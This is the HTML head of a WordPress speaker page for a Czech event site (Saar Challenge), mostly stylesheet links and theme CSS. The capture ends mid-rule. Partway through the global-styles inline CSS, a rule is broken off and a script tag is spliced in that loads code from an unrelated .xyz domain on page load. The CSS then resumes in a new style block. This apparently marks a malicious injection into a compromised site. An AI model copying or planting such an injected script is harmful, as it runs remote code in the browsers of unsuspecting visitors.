

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saarchallenge.cz/speakers/cristian-zozo-2/
body_size: 13394
content:
<!doctype html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Cristian Zozo &#8211; Saar Challenge</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Saar Challenge &raquo; RSS zdroj" href="https://www.saarchallenge.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saar Challenge &raquo; RSS komentářů" href="https://www.saarchallenge.cz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saarchallenge.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.saarchallenge.cz/wp-content/plugins/formidable/css/formidableforms.css?ver=5281111' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.saarchallenge.cz/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Exo:regular%7CLato:100,300,regular,700,900,400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.saarchallenge.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.saarchallenge.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='countdown-timer-style-css' href='https://www.saarchallenge.cz/wp-content/plugins/countdown-timer-for-elementor/assets/css/countdown-timer-widget.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.saarchallenge.cz/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.saarchallenge.cz/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/css/bootstrap.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/css/font-awesome.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/css/animate.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eventalk-meanmenu-css' href='https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/css/meanmenu.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eventalk-style-css' href='https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/css/style.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eventalk-elementor-css' href='https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/css/elementor.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eventalk-update-css-css' href='https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/css/update-css.css?ver=1.6.0' type='text/css' media='all' />
<style id='eventalk-dynamic-inline-css' type='text/css'>
.entry-banner{background-image: url(https://www.saarchallenge.cz/wp-content/uploads/2020/01/1_aktuality-2.jpg)}.content-area {padding-top:120px;}  @media all and (max-width: 1199px) {.content-area {padding-top:100px;}}  @media all and (max-width: 991px) {.content-area {padding-top:100px;}}.content-area {padding-bottom:120px;}  @media all and (max-width: 1199px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:100px;}}.entry-banner {   background-attachment: fixed;  } .mobile-stick .mean-container .mean-bar{  background-color: #000000; } .primary-color { color: #588240; } .secondery-color { color: #4fa227; } .primary-bgcolor, .bg-primary { background-color: #588240!important; } .secondery-bgcolor, .bg-secondary { background-color: #4fa227!important; } .site-wrp .color-primary{ color: #588240; } .overlay-primary80:before {  background-color: rgba(88, 130, 64, 0.8); } .overlay-primary90:before {  background-color: rgba(88, 130, 64, 0.9); } body #preloader { background-color: #588240; } #tophead {   background-color: #ffffff; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa{ color: #588240; } #tophead, #tophead a, #tophead .tophead-social li a, #tophead .tophead-social li a:hover {   color: #444444; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #4fa227; } .trheader #tophead{ background-color: rgba(255, 255, 255, 0.8); } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a, .trheader #tophead .tophead-social li a:hover { color: #444444; } .topbar-style-5 #tophead .tophead-social li a:hover, .trheader.topbar-style-5 #tophead .tophead-social li a:hover { color: #4fa227; } .site-wrp .ls-v6 .ls-nav-prev:after, .site-wrp .ls-v6 .ls-nav-next:after { color: #4fa227 !important; }  .site-wrp .ls-v6 .ls-nav-prev, .site-wrp .ls-v6 .ls-nav-next { border: 2px solid #4fa227 !important; } .site-wrp .ls-v6 .ls-nav-next:hover, .site-wrp .ls-v6 .ls-nav-prev:hover{  border: 2px solid #4fa227 !important; background-color: #4fa227 !important; } .site-wrp .ls-v6 .ls-nav-next:after { border-right: 3px solid #4fa227 !important; }  .site-wrp .ls-v6 .ls-nav-prev:after, .site-wrp .ls-v6 .ls-nav-next:after {   border-top: 3px solid #4fa227 !important; } .site-wrp .ls-v6 .ls-nav-prev:after {  border-left: 3px solid #4fa227 !important; } .header-icon-area .search-box .search-button i{ color: #588240; } .search-form .custom-search-input button.btn {  background-color: #4fa227; } .site-header .main-navigation ul li a { font-family: Poppins, sans-serif; font-size : 15px; font-weight : 600; line-height : 22px; color: #020000; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #4fa227; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #ffffff; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a:hover, .trheader.non-stick .site-header .main-navigation ul.menu > li.current-menu-item > a, .trheader.non-stick .site-header .main-navigation ul.menu > li.current > a { color: #4fa227; } .site-header .main-navigation ul li ul{  border-top: 1px solid #4fa227; } .site-header .main-navigation ul li ul li:hover > a { background-color: #4fa227;  } .site-header .main-navigation ul li ul li a { font-family: Poppins, sans-serif; font-size : 15px; font-weight : 500; line-height : 12px; color: #000000; text-transform : none; font-style: normal; } .stick .site-header { border-color: #588240} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #4fa227} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #000000} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #4fa227; color: #020000; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #4fa227; } .mean-container a.meanmenu-reveal span { background-color: #4fa227; } .mean-container .mean-bar { border-color: #4fa227; } .mean-container .mean-nav ul li a { font-family: Poppins, sans-serif; font-size : 14px; font-weight : 500; line-height : 22px; color: #020000; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #4fa227; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #4fa227; } .site-header .search-box .search-text { border-color: #4fa227; } .header-style-3 .header-social li a:hover { color: #4fa227; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #ffffff; } .header-style-3.trheader .header-social li a:hover { color: #4fa227; } .header-style-4 .header-social li a:hover { color: #4fa227; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #ffffff; } .header-style-4.trheader .header-social li a:hover { color: #4fa227; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-area .entry-breadcrumb span a span { color: #4fa227; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-area .entry-breadcrumb span a:hover span { color: #ffffff; } .breadcrumb-area .entry-breadcrumb { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span { color: #ffffff; }  <!-- .footer-layout1.bg-light { background-color: #4fa227 !important; } .footer-layout1.bg-light .widget > h3 { color: #ffffff; } .footer-layout1.bg-light .widget { color: #ffffff; } .footer-layout1.bg-light a:link, .footer-layout1.bg-light a:visited, .footer-layout1.bg-light widget_nav_menu ul.menu li:before { color: #ffffff; } .footer-layout1.bg-light .widget a:hover, .footer-layout1.bg-light .widget a:active { color: #4fa227; }  --> .footer-layout2 .footer-top-area .widget .btn-fill.size-md, .footer-layout2 .footer-top-area .widget .btn-ghost.size-md{ background-color: #4fa227; } .footer-layout2 .footer-top-area .widget .footer-widget-contact a:hover { color: #4fa227; } .widget_eventalk_info.widget ul li i, .footer-layout2 .footer-top-area .widget .footer-widget-contact:before, .footer-layout2 .footer-bottom-area a:hover{ color: #4fa227; } .widget.widget_eventalk_about ul li a:hover {  color: #588240; } .kebo-tweets .ktweet .kmeta a { color: #588240; } .footer-top-area .widget ul li:before { color: #4fa227; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #588240; } .footer-top-area { background-color: #4fa227 !important; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #ffffff; } .footer-top-area a:link, .footer-top-area a:visited, .footer-top-area widget_nav_menu ul.menu li:before { color: #ffffff; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #4fa227; } .footer-bottom-area { background-color: #111111; color: #8f8f8f; } a.scrollToTop { background-color: rgba(88, 130, 64, 0.3); color: #588240; border-color: #588240; } a.scrollToTop:hover, a.scrollToTop:focus , .sidebar-widget-area .widget_eventalk_info{ background-color: #588240; } .footer-top-area .widget.widget_eventalk_info ul li i{ color: #4fa227; } .widget .category-type ul li:before { color: #588240; } .widget h3:after { background-color: #4fa227; } footer .widget h3:after { background-color: #4fa227; } .widget ul li:before { color: #4fa227; } .widget ul li a:hover { color: #4fa227; } .widget_tag_cloud a:hover { border-color: #4fa227; background-color: #4fa227; } .footer-top-area .widget.widget_tag_cloud a:hover { border-color: #588240; } .widget.widget_eventalk_about ul li a { border-color: #588240; } .widget.widget_eventalk_info ul li i { color: #588240; } .widget.widget_eventalk_menu ul li a i { color: #588240; } body, ul li { font-family: 'Exo', sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal;  } h1 { font-family: 'Exo', sans-serif; font-size: 52px; line-height: 50px; font-weight : 700; font-style: normal; } h2 { font-family: 'Exo', sans-serif; font-size: 36px; line-height: 38px; font-weight : 700; font-style: normal; } h3 { font-family: 'Exo', sans-serif; font-size: 28px; line-height: 36px; font-weight : 700; font-style: normal; } h4 { font-family: 'Exo', sans-serif; font-size: 22px; line-height: 30px; font-weight : 700; font-style: normal; } h5 { font-family: 'Exo', sans-serif; font-size: 18px; line-height: 26px; font-weight : 700; font-style: normal; } h6 { font-family: 'Exo', sans-serif; font-size: 16px; line-height: 24px; font-weight : 500; font-style: normal; } .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #4fa227; } .price-table-layout2:hover .tpt-footer .tpt-footer-btn:hover { background-color: #4fa227; } .btn-ghost.color-light.hover-yellow:hover { border-color:#4fa227;  color: #4fa227; } .profile-social li a:hover { border: 1px solid #588240; background: #588240;  } .profile-social li a:hover { border: 1px solid #588240; background-color: #588240; } .rt-el-slider .nivo-directionNav a.nivo-prevNav, .rt-el-slider .nivo-directionNav a.nivo-nextNav {  border: 1px solid #4fa227; } .site-wrp .btn-fill.color-primary{ background-color: #588240; border-color: #588240; color: #ffffff; } .site-wrp .btn-fill.color-primary:hover{ color: #588240; } .site-wrp .btn-fill.color-yellow{ background-color: #4fa227; border-color: #4fa227; } .btn-ghost.color-yellow{ border-color: #4fa227; color: #4fa227; } .btn-ghost.color-yellow:hover{ background-color: #4fa227; } .schedule-layout1 .schedule-time i{ color: #4fa227; } .site-wrp .btn-fill.color-yellow:hover{  border-color:#588240;   background-color: #588240;   color: #ffffff; } .site-wrp .btn-fill.color-yellow.gust:hover{  border-color:#4fa227;   background-color: transparent;   color: #4fa227; } .site-wrp .rtin-light .btn-fill.color-yellow.gust:hover{  border-color:#588240;   background-color: #588240;   color: #ffffff; }  .blog-layout1 .item-img .item-date{ background-color: #4fa227; } .site-wrp .btn-text:hover:before{ color: #4fa227; } .site-wrp .btn-text:hover{ color: #4fa227; } .rt-el-info-box.rtin-style1.rtin-dark .rtin-title a{ color: #4fa227; } .footer-layout1 .footer-social ul li a:before, .footer-layout1 .footer-social ul li a:after { background-color: #4fa227; } .footer-layout1 .footer-social ul li a:hover{ color: #4fa227; } .rt-el-cta-1.style2 .rtin-button a{ color: #588240; } .rdtheme-button-1, .rdtheme-button-ghost-1 { background-color: #588240; } .rdtheme-button-1:hover { background-color: #4fa227; } .rdtheme-button-ghost-1{ border-color: #588240; } .rdtheme-button-2:hover { border-color: #588240; background-color: #588240; } .rdtheme-button-ghost-1:hover { color: #588240; } .rdtheme-button-4 { border: 2px solid #588240; } .rdtheme-button-4:hover {  background-color: #588240; } .rt-el-services-box.rtin-style3:hover { -webkit-box-shadow: inset 2px 0px 73px 0px rgba(88, 130, 64, 0.5); -moz-box-shadow: inset 2px 0px 73px 0px rgba(88, 130, 64, 0.5); box-shadow: inset 2px 0px 73px 0px rgba(88, 130, 64, 0.5); } .rdtheme-button-2 { border: 2px solid #588240; } .schedule-layout1 .schedule-title a:hover{ color: #4fa227; } a { color: #588240; } a:hover, a:focus, 